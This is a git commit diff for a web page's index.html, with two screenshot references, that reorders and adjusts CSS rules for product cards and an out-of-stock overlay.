

==== commit 274e0df7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -28,15 +28,6 @@
         .container {
             width: 80%;
             margin: auto;
-        }
-        .product {
-            display: inline-block;
-            width: 250px;
-            margin: 20px;
-            padding: 15px;
-            background-color: #333;
-            border-radius: 10px;
-            text-align: center;
         }
         img {
             width: 100%;
@@ -131,10 +122,21 @@
             height: 200px;
             object-fit: cover;
         }
+        .product {
+            display: inline-block;
+            width: 250px;
+            margin: 20px;
+            padding: 15px;
+            background-color: #333;
+            border-radius: 10px;
+            text-align: center;
+            vertical-align: top; /* Ensures products stay aligned */
+            position: relative; /* Needed for absolute positioning of the overlay */
+        }
+        
         .out-of-stock {
-        position: relative;
-        opacity: 0.5; /* Makes the div more opaque */
-        pointer-events: none; /* Prevents interaction */
+            opacity: 0.5; /* Makes the div more opaque */
+            pointer-events: none; /* Prevents interaction */
         }
         
         .out-of-stock::after {
@@ -150,6 +152,7 @@
             padding: 10px 20px;
             border-radius: 5px;
         }
+
     </style>
 
 </head>
